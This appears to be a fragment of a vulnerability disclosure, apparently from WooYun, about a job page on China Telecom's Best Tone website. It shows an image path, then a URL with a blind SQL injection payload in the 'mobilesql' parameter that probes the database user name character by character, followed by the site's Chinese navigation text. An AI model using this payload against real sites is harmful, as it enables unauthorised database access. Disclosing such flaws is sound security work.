 www.besttone.com.cn/job/job.php?mobilesql=and ord(mid(user(),1,1))=113
搜索
号码百事通
Best Tone
中国电信集团号百信息服务有限公司
China Telecom Best Tone Information Service Co.,Ltd
号码百事通官方微博
扫一扫 马上关注
首页 了解我们 新闻动态 产品中心 招贤纳士 联系我们
让客户尽情享受 “信息新生活”
信息查询 | 语音搜索 | 通信助理 | 电子商务 | 便民服务
招贤纳士
招贤纳士
www.wooyun.org